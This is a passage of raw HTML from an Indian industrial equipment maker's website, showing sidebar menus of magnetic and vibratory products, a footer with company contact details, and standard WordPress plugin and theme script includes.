https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work-141x75.webp 141w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2025/12/Non-Ferrous-Metal-Sorting-How-Eddy-Current-Separators-Work.webp" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">December 3, 2025</div><div class="desc"><h4><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/">Common Problems in Metal Separation &#038; How Eddy Current Separators Solve Them</a></h4><hr class="hr_color" /><a href="https://www.jkmagnetic.com/common-problems-in-metal-separation/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix lines-hidden"><aside id="widget_mfn_menu-16" class="widget widget_mfn_menu"><h3>Permanent Magnetic Equipments :</h3><div class="menu-permanent-magnetic-equipments-container"><ul id="menu-permanent-magnetic-equipments" class="menu submenus-show"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.jkmagnetic.com/magnetic-destoner/">Magnetic Destoner – Magnetic Separator</a></li>
<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://www.jkmagnetic.com/eddy-current-separator/">Eddy Current Separator</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://www.jkmagnetic.com/inline-drum-magnetic-separator/">Inline Drum Magnetic Separator</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.jkmagnetic.com/grill-magnet/">Grill Magnet / Magnetic Grill</a></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://www.jkmagnetic.com/magnetic-grate-for-drum-charging-systems/">Magnetic Grate For Drum Charging System</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.jkmagnetic.com/drawer-magnet/">Drawer Magnet</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://www.jkmagnetic.com/trap-magnet-magnetic-filter/">Trap Magnet / Magnetic Filter / Prong Magnet</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.jkmagnetic.com/magnetic-plate/">Plate Magnet</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.jkmagnetic.com/drum-type-magnetic-separator/">Drum Type Magnetic Separator</a></li>
<li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://www.jkmagnetic.com/magnetic-drum/">Magnetic Drum</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://www.jkmagnetic.com/roller-type-magnetic-separator/">Roller Type Magnetic Separator</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/">High-Intensity Rare Earth Magnetic Equipments</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.jkmagnetic.com/inline-magnets/">In-Line Magnet</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://www.jkmagnetic.com/hopper-magnet/">Hopper Magnet</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.jkmagnetic.com/hump-magnet/">Hump Magnet</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/">Auto Cleaning Hump Magnet</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/">Pneumatically Operated Hump Magnet</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.jkmagnetic.com/overband-magnetic-separator/">Overband / Cross Belt Magnetic Separator</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/">Magnetic Coolant Separator</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/">Permanent Magnetic Drum Pulley</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/">Trolley Mounted Suspension Magnet</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/">Permanent Magnetic Lifters</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/">Self-Cleaning Magnetic Grill</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.jkmagnetic.com/wet-drum-separator/">Wet Drum Permanent Magnetic Separator</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/">Magnetic Rod / Magnetic Tube / Magnetic Bar</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/">Spout Magnet / Bullet Magnet</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.jkmagnetic.com/rotary-magnet/">Rotary Magnet</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://www.jkmagnetic.com/deep-reach-separator/">Deep Reach Separator</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/">Belt Type Magnetic Separator / Belt Concentrator</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.jkmagnetic.com/hand-magnet/">Hand Magnet</a></li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/">Magnetic Floor Sweeper</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.jkmagnetic.com/channel-magnet/">Channel Magnet</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1647"><a href="https://www.jkmagnetic.com/suspension-magnet/">Suspension Magnet</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/">Magnetic Head Pulleys for Conveyor Systems</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/">Magnetic Combo Separator</a></li>
<li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/">Magnetic Sorting Belt</a></li>
<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://www.jkmagnetic.com/magnetic-separation-system/">Magnetic Separation System</a></li>
</ul></div></aside><aside id="widget_mfn_menu-17" class="widget widget_mfn_menu"><h3>Electromagnetic Equipments :</h3><div class="menu-electromagnetic-equipments-container"><ul id="menu-electromagnetic-equipments" class="menu submenus-show"><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/">Electromagnetic Overband Separator</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/">Electromagnetic Ferro Filter (Slurry Separator)</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/">Electromagnetic Lifter / Scrap Lifting Electromagnets</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/">Electromagnetic Suspension Magnet</a></li>
</ul></div></aside><aside id="widget_mfn_menu-18" class="widget widget_mfn_menu"><h3>Vibratory Equipments :</h3><div class="menu-vibratory-equipments-container"><ul id="menu-vibratory-equipments" class="menu submenus-show"><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/">Vibrating Screening Machine</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://www.jkmagnetic.com/vibratory-feeder/">Vibratory Feeder</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/">Circular / Gyrator Vibro Screen</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/">Electromagnetic Vibro Feeder</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/">Vibratory Furnace Charger</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.jkmagnetic.com/vibratory-motor/">Vibratory Motor</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.jkmagnetic.com/vibratory-table/">Vibratory Table</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.jkmagnetic.com/vibro-separator/">Vibro Separator</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/">Electromagnetic Impact Type Vibrator</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://www.jkmagnetic.com/bin-activator/">Bin Activator</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/">Tubular Vibratory Feeder</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://www.jkmagnetic.com/spiral-elevator/">Spiral Elevator</a></li>
<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/">De-Oiling Vibrating Screen</a></li>
</ul></div></aside><aside id="widget_mfn_menu-19" class="widget widget_mfn_menu"><h3>Mineral Processing Equipments :</h3><div class="menu-mineral-processing-equipments-container"><ul id="menu-mineral-processing-equipments" class="menu submenus-show"><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.jkmagnetic.com/shaking-table/">Shaking Table</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.jkmagnetic.com/dry-gravity-table/">Dry Gravity Table</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://www.jkmagnetic.com/spiral-concentrator/">Spiral Concentrator</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/">Electrostatic Drum Separator</a></li>
</ul></div></aside></div></div>			
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		<div class="footer_action">
		<div class="container">
			<div class="column one column_column">
				<h2 style="margin: 0 0 3px;">Want to know more about our products?</h2>
<h3 style="margin: 0;">Call us at  :  +91 98253 26078, +91 93274 46310</h3>			</div>
		</div>
	</div>
		
	<div class="widgets_wrapper" style="padding:30px 0;"><div class="container"><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>About us</h4>			<div class="textwidget"><p>Jaykrishna Magnetics Pvt. Ltd. is the leading manufacturer and exporter of Magnetic and Vibratory Equipments in India. We are established since 1978. The unique and premium structural design imparts quality and elegance to our products. Our focus is on continuously improving our process, service and products to exceed the benchmarks set by our competitors and offer better products to you. </p>
<p style="font-size: 22px; line-height: 22px; letter-spacing: 10px; margin: 9px 0 0;">
<a href="https://www.facebook.com/Jkmagnetics"><i class="icon-facebook"></i></a>
<a href="https://x.com/Jkmagnetics"><i class="icon-twitter"></i></a>
<a href="https://www.linkedin.com/company/jaykrishna-magnetics-pvt.-ltd."><i class="icon-linkedin"></i></a>
<a href="https://www.instagram.com/jkmagnetics"><i class="icon-instagram"></i></a></p></div>
		</aside></div><div class="column one-third"><aside id="block-4" class="widget widget_block"><iframe loading="lazy" width="500" height="300" src="https://www.youtube.com/embed/kFhvrf1nkio?si=MJEVdkTQt4aQ_RRC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						© 2026 All Rights Reserved by Jaykrishna Magnetics Pvt. Ltd. <a href="https://www.wolfable.com/?utm_source=jkmagnetic&utm_medium=websitefooter&utm_campaign=jkmagneticswebsite"> Designed & Maintained by Wolfable</a>.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jkmagnetic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen"></style>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;client&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;919327446310&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+5.5&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jkmagnetic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://www.jkmagnetic.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/plugins.js?ver=16.6" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/menu.js?ver=16.6" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/animations/animations.min.js?ver=16.6" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/assets/jplayer/jplayer.min.js?ver=16.6" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/parallax/translate3d.js?ver=16.6" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/scripts.js?ver=16.6" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/comment-reply.min.js?ver=0ecd8c60d782895603d770f48b5bde78" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/jquery.matchHeight-min.js?ver=1.1" id="jquery.matchHeight-min.js-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/themes/jkmagnetic/js/custom.js?ver=1.1" id="custom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1748592439" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.jkmagnetic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=a51a05a0beb8a2cf822b" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jkmagnetic.com/wp-includes/js/wp-emoji-release.min.js?ver=0ecd8c60d782895603d770f48b5bde78"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 